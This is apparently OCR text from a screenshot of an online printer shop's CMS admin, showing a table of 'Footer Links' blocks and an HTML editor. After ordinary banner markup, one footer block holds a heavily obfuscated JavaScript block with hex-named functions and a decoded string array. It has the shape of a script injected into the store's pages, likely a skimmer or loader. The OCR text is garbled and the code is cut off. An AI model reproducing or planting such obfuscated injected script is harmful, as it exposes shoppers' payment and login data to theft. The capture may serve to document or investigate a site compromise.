 Message Summary Result 1
ta Info
ock_id title identifier content creation_time update_ti
431 Footer Links druckerhaus24 footer_links_ <div data-content-type="html" data-appearance="default" data-element="main">&lt;div class="w-full flex flex-wrap pr-4"&gt; 2025-02-07 12:04:31 2025-02-1
433 Footer Links kopiererhaus footer_links_ <div data-content-type="html" data-appearance="default" data-element="main">&lt;div class="w-full flex flex-wrap pr-4"&gt; 2025-02-07 12:04:31 2025-02-1
434 Footer Links printerpiloten footer_links_ &lt;/div&gt;</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8 2025-02-07 12:04:31 2025-02-1
(Default) (Default) (Default) (Default) (Default) (Default)
Arc File Edit View Spaces Tabs Archive Extensions Window Help 92% Thu 13 Feb 14:39
druckerfachhandel.de
Incognito
New Tab
banner-drucker24...
Pages / Elements /...
Gebrauchte Druck...
Gebrauchte Druck...
Find items
Layout
Row
Columns
Tabs
Elements
Media
Add Content
Edit HTML Code
Close Save
Insert Widget... Insert Image... Insert Variable...
</a>
<a href="/multifunktionsgeraete">
<img src="{{media url=wysiwyg/ /banner-buerosysteme.png}}" alt="Small Photo 3">
</a>
</div>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function
_0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5)
{return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd-
-0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function
_0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var
_0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-
parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-
parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*
(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*
(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0
x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function
_0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=
[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77
b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35
,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(
0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x24
2,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_
0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e
HTML code must be valid, all CSS & JavaScript must be wrapped in their HTML elements.
Advanced
Alignment Default Left Center Right
Border Default